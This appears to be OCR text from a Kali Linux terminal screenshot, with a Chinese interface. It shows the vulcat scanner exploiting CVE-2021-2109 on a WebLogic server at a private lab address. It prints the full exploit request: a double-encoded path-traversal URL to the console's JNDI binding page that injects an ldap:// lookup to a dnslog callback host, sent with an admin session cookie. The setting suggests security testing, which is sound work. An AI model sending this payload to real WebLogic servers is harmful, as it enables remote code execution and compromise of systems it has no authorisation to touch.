 1 2 3 4 2 18:44
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:7001 -a weblogic -v cve-2021-2109 --cookie "ADMINCONSOLESESSION=IkaSeLDVfBWhZls-teY31AEhTYPMulYyJv
kuDwNudPz0x7aMiOcL\!-47082029"
[18:44:25] [INFO] 开始扫描目标 http://192.168.80.132:7001/
[18:44:26] [INFO] 对当前url进行WAF检测, 请稍等...
[18:44:27] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.00s/it]
[18:44:29] [INFO] 等待所有线程结束, 请稍等...
[18:44:34] [INFO] 分析扫描结果中, 请稍等...
[18:44:34] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:7001/console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandl
e=com.bea.console.handles.JndiBindingHandle(%22ldap://f04bfc3f.1f6e.kh5hyesc.dnslog;pw/abc;AdminServer%22)
|    Type: Weblogic  RCE  CVE-2021-2109
|    Request: [Request
GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.Jndi
BindingHandle(%22ldap://f04bfc3f.1f6e.kh5hyesc.dnslog;pw/abc;AdminServer%22) HTTP/1.1
Host: 192.168.80.132:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: ADMINCONSOLESESSION=IkaSeLDVfBWhZls-teY31AEhTYPMulYyJvkuDwNudPz0x7aMiOcL!-47082029
Referer: http://192.168.80.132:7001
Origin: http://192.168.80.132:7001]
---